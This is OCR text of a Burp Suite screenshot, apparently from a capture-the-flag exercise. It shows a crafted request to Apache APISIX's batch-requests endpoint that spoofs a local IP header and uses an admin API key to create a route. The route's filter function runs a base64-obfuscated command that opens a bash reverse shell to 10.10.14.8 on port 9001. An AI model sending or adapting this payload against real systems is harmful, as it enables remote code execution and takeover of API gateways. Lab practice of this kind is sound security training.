 Applications Places System root@gibson Admin API | Apach... Burp Suite Commu... pikatwoo Page Info — https:/... brute.py - pikatwoo... Thu Sep 7, 10:55
Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 7 × 9 × 11 × +
Send Cancel < > Target: http://127.0.0.1:9080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /apisix/batch-requests HTTP/1.1
2 Host: apisix-admin
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 543
9
10 {
11 "headers":{
12 "Content-Type":"application/json",
13 "X-API-KEY":"a8c2ef5bcc376e991af0b24da29c3a87",
14 "X-Real-IP":"127.0.0.1"
15 },
16 "timeout":500,
17 "pipeline":[
{
18 "method":"PUT",
19 "path":"/apisix/admin/routes/2?ttl=60",
20 "body":
"{\"uri\":\"/aa/shell\",\"upstream\":{\"type\":\"roundr
obin\",\"nodes\":{\"127.0.0.1:1980\":1}},\"filter_func\
":\"function(vars) os.execute('echo -n YmFzaCAgLWkgPiYg
L2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYx | base64 -d |
bash');end\"}"
21 }
22 ]
23 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Configure target details
Specify the details of the server to which the
request will be sent.
Host: 127.0.0.1
Port: 443
Use HTTPS
OK Cancel
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 7
Ready